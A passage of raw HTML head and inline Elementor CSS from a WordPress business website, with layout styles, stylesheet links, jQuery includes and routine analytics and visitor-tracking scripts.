.elementor-element.elementor-element-b8b4528 .elementor-icon-box-wrapper{text-align:center;}.elementor-21 .elementor-element.elementor-element-b8b4528 .elementor-icon{font-size:25px;}.elementor-21 .elementor-element.elementor-element-b8b4528 .elementor-icon-box-title, .elementor-21 .elementor-element.elementor-element-b8b4528 .elementor-icon-box-title a{font-size:11px;}.elementor-21 .elementor-element.elementor-element-124af6b{padding:33px 15px 20px 15px;}.elementor-21 .elementor-element.elementor-element-30e8de9 > .elementor-element-populated{margin:0px 0px 12px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-98f9887 img{width:69%;}.elementor-21 .elementor-element.elementor-element-5401927{width:100%;}.elementor-21 .elementor-element.elementor-element-f4ba6fa{width:33%;}.elementor-21 .elementor-element.elementor-element-b562b46 .elementor-icon{font-size:25px;}.elementor-21 .elementor-element.elementor-element-d1f91fa{width:34%;}.elementor-21 .elementor-element.elementor-element-f652676 .elementor-icon{font-size:25px;}.elementor-21 .elementor-element.elementor-element-028a8e2{width:33%;}.elementor-21 .elementor-element.elementor-element-adb176f .elementor-icon{font-size:25px;}.elementor-21 .elementor-element.elementor-element-c322b97 > .elementor-element-populated{margin:0px 0px 12px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-745ba244{margin-top:0px;margin-bottom:0px;padding:15px 15px 15px 15px;}.elementor-21 .elementor-element.elementor-element-46fcbcfa{width:20%;}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown .elementor-item, .elementor-21 .elementor-element.elementor-element-44e2f82d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-21 .elementor-element.elementor-element-85d57a6{width:80%;}.elementor-21 .elementor-element.elementor-element-635bf0bb{--icon-size:15px;--grid-column-gap:6px;}.elementor-21 .elementor-element.elementor-element-635bf0bb .elementor-social-icon{--icon-padding:0.3em;}}@media(max-width:1024px) and (min-width:768px){.elementor-21 .elementor-element.elementor-element-553b60b5{width:100%;}.elementor-21 .elementor-element.elementor-element-30e8de9{width:100%;}.elementor-21 .elementor-element.elementor-element-5401927{width:100%;}.elementor-21 .elementor-element.elementor-element-c322b97{width:100%;}}
.elementor-111 .elementor-element.elementor-element-2f0c4cb8{margin-top:0px;margin-bottom:-100px;z-index:1;}.elementor-111 .elementor-element.elementor-element-34a080b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-111 .elementor-element.elementor-element-34a080b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://rfwgroup.com/wp-content/uploads/2022/04/builderon-img32.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-111 .elementor-element.elementor-element-34a080b8 > .elementor-element-populated >  .elementor-background-overlay{background-color:#1367E4;opacity:0.95;}.elementor-111 .elementor-element.elementor-element-34a080b8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-111 .elementor-element.elementor-element-34a080b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-5a53601c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-5a53601c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-5a53601c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:18px;}.elementor-111 .elementor-element.elementor-element-5a53601c > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-7aa650c3{text-align:start;}.elementor-111 .elementor-element.elementor-element-7aa650c3 .elementor-heading-title{color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-6a777829 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-111 .elementor-element.elementor-element-6a777829{text-align:start;color:#FBFBFB;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-53ebcc68.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-53ebcc68.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-53ebcc68 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-field-group{padding-right:calc( 15px/2 );padding-left:calc( 15px/2 );margin-bottom:15px;}.elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-form-fields-wrapper{margin-left:calc( -15px/2 );margin-right:calc( -15px/2 );margin-bottom:-15px;}.elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-field-group .elementor-select-wrapper select{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-111 .elementor-element.elementor-element-4f4f1e24 .e-form__buttons__wrapper__button-next{background-color:#02010100;border-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-button[type="submit"]{background-color:#02010100;border-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-4f4f1e24 .e-form__buttons__wrapper__button-next:hover{background-color:#C33F02;border-color:#C33F02;}.elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-button[type="submit"]:hover{background-color:#C33F02;border-color:#C33F02;}.elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-message.elementor-message-success{color:#030F27;}.elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-message.elementor-message-danger{color:#FD5D14;}.elementor-111 .elementor-element.elementor-element-4f4f1e24 .elementor-message.elementor-help-inline{color:#FD5D14;}.elementor-111 .elementor-element.elementor-element-4f4f1e24{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#030F27;--e-form-steps-indicator-inactive-secondary-color:#FD5D14;--e-form-steps-indicator-active-primary-color:#FFFFFF;--e-form-steps-indicator-active-secondary-color:#C33F02;--e-form-steps-indicator-completed-primary-color:#FFFFFF;--e-form-steps-indicator-completed-secondary-color:#C33F02;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-111 .elementor-element.elementor-element-3907a56d:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-3907a56d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-111 .elementor-element.elementor-element-3907a56d > .elementor-background-overlay{background-image:url("https://rfwgroup.com/wp-content/uploads/2022/04/builderon-img31.png");background-position:bottom right;background-repeat:no-repeat;background-size:contain;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-3907a56d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:145px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-693014ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-693014ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-693014ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-111 .elementor-element.elementor-element-693014ac > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-7b6670cf{padding:0px 0px 100px 0px;}.elementor-111 .elementor-element.elementor-element-1b5f0e47 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-111 .elementor-element.elementor-element-68001e01{text-align:start;}.elementor-111 .elementor-element.elementor-element-30d6bc31{text-align:start;color:#D5D5D5;}.elementor-111 .elementor-element.elementor-element-4b010522{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-111 .elementor-element.elementor-element-4b010522 .elementor-widget-container{text-align:left;}.elementor-111 .elementor-element.elementor-element-4b010522 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-4b010522 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFFB5;}.elementor-111 .elementor-element.elementor-element-4b010522 .elementor-social-icon i{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-4b010522 .elementor-social-icon svg{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-4b010522 .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-111 .elementor-element.elementor-element-4b010522 .elementor-social-icon:hover{background-color:var( --e-global-color-fc28385 );border-color:var( --e-global-color-fc28385 );}.elementor-111 .elementor-element.elementor-element-4b010522 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-4b010522 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-73db7fed > .elementor-element-populated{padding:15px 40px 0px 15px;}.elementor-111 .elementor-element.elementor-element-75060c08 .elementor-heading-title{color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-529a7bb9 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-529a7bb9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-text{color:#D5D5D5;transition:color 0.3s;}.elementor-111 .elementor-element.elementor-element-1988bd4b > .elementor-element-populated{padding:15px 40px 0px 15px;}.elementor-111 .elementor-element.elementor-element-6c720b2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 40px 0px 15px;}.elementor-111 .elementor-element.elementor-element-70b9bea7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF0F;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-2c39ebe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-2c39ebe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-2c39ebe > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-3a944a1f > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-111 .elementor-element.elementor-element-3a944a1f{text-align:start;color:#D5D5D5;}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#FFFFFF7A;}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-aca4fc6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-text{color:#D5D5D5;transition:color 0.3s;}.elementor-111 .elementor-element.elementor-element-aca4fc6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-fc28385 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-111 .elementor-element.elementor-element-2f0c4cb8{padding:0px 15px 0px 15px;}.elementor-111 .elementor-element.elementor-element-34a080b8 > .elementor-element-populated{padding:45px 40px 40px 40px;}.elementor-111 .elementor-element.elementor-element-5a53601c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-7aa650c3{text-align:center;}.elementor-111 .elementor-element.elementor-element-6a777829{text-align:center;}.elementor-111 .elementor-element.elementor-element-53ebcc68 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-3907a56d{padding:175px 15px 0px 15px;}.elementor-111 .elementor-element.elementor-element-693014ac > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-7b6670cf{padding:0px 0px 50px 0px;}.elementor-111 .elementor-element.elementor-element-4b010522 .elementor-social-icon{border-width:1px 1px 1px 1px;}.elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-1988bd4b > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:12px 50px 0px 0px;}.elementor-111 .elementor-element.elementor-element-6c720b2d > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 5% 0%;}.elementor-111 .elementor-element.elementor-element-70b9bea7{margin-top:12px;margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-3a944a1f{text-align:center;}}@media(max-width:767px){.elementor-111 .elementor-element.elementor-element-2f0c4cb8{padding:0px 15px 0px 15px;}.elementor-111 .elementor-element.elementor-element-34a080b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 30px 30px 30px;}.elementor-111 .elementor-element.elementor-element-6a777829{text-align:center;}.elementor-111 .elementor-element.elementor-element-53ebcc68 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-3907a56d{padding:175px 15px 0px 15px;}.elementor-111 .elementor-element.elementor-element-693014ac > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-7b6670cf{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-1b5f0e47 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-111 .elementor-element.elementor-element-68001e01{text-align:center;}.elementor-111 .elementor-element.elementor-element-68001e01 img{max-width:69%;}.elementor-111 .elementor-element.elementor-element-30d6bc31{text-align:center;}.elementor-111 .elementor-element.elementor-element-4b010522 .elementor-widget-container{text-align:center;}.elementor-111 .elementor-element.elementor-element-4b010522 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-4b010522{--grid-column-gap:6px;}.elementor-111 .elementor-element.elementor-element-73db7fed > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-111 .elementor-element.elementor-element-75060c08{text-align:center;}.elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-529a7bb9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-1988bd4b > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-6c720b2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-111 .elementor-element.elementor-element-70b9bea7{margin-top:0px;margin-bottom:0px;padding:20px 10px 20px 10px;}.elementor-111 .elementor-element.elementor-element-3a944a1f{text-align:center;}}@media(min-width:768px){.elementor-111 .elementor-element.elementor-element-5a53601c{width:55%;}.elementor-111 .elementor-element.elementor-element-53ebcc68{width:45%;}}@media(max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-5a53601c{width:100%;}.elementor-111 .elementor-element.elementor-element-53ebcc68{width:100%;}.elementor-111 .elementor-element.elementor-element-1b5f0e47{width:50%;}.elementor-111 .elementor-element.elementor-element-73db7fed{width:50%;}.elementor-111 .elementor-element.elementor-element-1988bd4b{width:50%;}.elementor-111 .elementor-element.elementor-element-6c720b2d{width:50%;}.elementor-111 .elementor-element.elementor-element-2c39ebe{width:100%;}.elementor-111 .elementor-element.elementor-element-7b6f63fe{width:100%;}}
.elementor-63 .elementor-element.elementor-element-2c2fed12:not(.elementor-motion-effects-element-type-background), .elementor-63 .elementor-element.elementor-element-2c2fed12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://rfwgroup.com/wp-content/uploads/2022/04/builderon-img33.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-63 .elementor-element.elementor-element-2c2fed12 > .elementor-background-overlay{background-color:#000000;opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-63 .elementor-element.elementor-element-2c2fed12{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:-7%;}.elementor-63 .elementor-element.elementor-element-35f84a39:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-63 .elementor-element.elementor-element-35f84a39 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://rfwgroup.com/wp-content/uploads/2022/04/builderon-img01.png");background-position:100% 50%;background-repeat:no-repeat;background-size:36% auto;}.elementor-63 .elementor-element.elementor-element-35f84a39 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 180px 0px;}.elementor-63 .elementor-element.elementor-element-35f84a39 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-63 .elementor-element.elementor-element-38edf167{text-align:center;}.elementor-63 .elementor-element.elementor-element-38edf167 .elementor-heading-title{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-748ed2f{--spacer-size:195px;}.elementor-63 .elementor-element.elementor-element-748ed2f > .elementor-widget-container{background-image:url("https://rfwgroup.com/wp-content/uploads/2022/04/builderon-img49.png");background-repeat:no-repeat;background-size:cover;}.elementor-63 .elementor-element.elementor-element-7419703e{margin-top:0px;margin-bottom:0px;padding:0px 15px 100px 15px;}.elementor-63 .elementor-element.elementor-element-778b2814 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:18px;}.elementor-63 .elementor-element.elementor-element-778b2814 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-63 .elementor-element.elementor-element-6000a0f9 img{width:100%;}@media(max-width:1024px) and (min-width:768px){.elementor-63 .elementor-element.elementor-element-778b2814{width:100%;}}@media(max-width:1024px){.elementor-63 .elementor-element.elementor-element-35f84a39:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-63 .elementor-element.elementor-element-35f84a39 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:100% 85px;}.elementor-63 .elementor-element.elementor-element-35f84a39 > .elementor-element-populated{padding:80px 0px 132px 0px;}.elementor-63 .elementor-element.elementor-element-748ed2f{--spacer-size:100px;}.elementor-63 .elementor-element.elementor-element-7419703e{margin-top:30px;margin-bottom:0px;padding:0px 15px 80px 15px;}.elementor-63 .elementor-element.elementor-element-778b2814 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 48px 0px;}}@media(max-width:767px){.elementor-63 .elementor-element.elementor-element-35f84a39:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-63 .elementor-element.elementor-element-35f84a39 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:100% 85%;background-size:40% auto;}.elementor-63 .elementor-element.elementor-element-35f84a39 > .elementor-element-populated{padding:74px 0px 92px 0px;}.elementor-63 .elementor-element.elementor-element-748ed2f{--spacer-size:60px;}.elementor-63 .elementor-element.elementor-element-7419703e{margin-top:40px;margin-bottom:0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://rfwgroup.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://rfwgroup.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://rfwgroup.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://rfwgroup.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://rfwgroup.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://rfwgroup.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://rfwgroup.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://rfwgroup.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://rfwgroup.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://rfwgroup.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://rfwgroup.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742271363' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://rfwgroup.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742271364' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://rfwgroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://rfwgroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://rfwgroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://rfwgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rfwgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rfwgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rfwgroup.com/wp-json/wp/v2/pages/1275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rfwgroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rfwgroup.com/?p=1275' />
<script>(function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); };ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('lYNOR8xywwG7WQJZ');</script><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S74VTMP3BJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S74VTMP3BJ');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
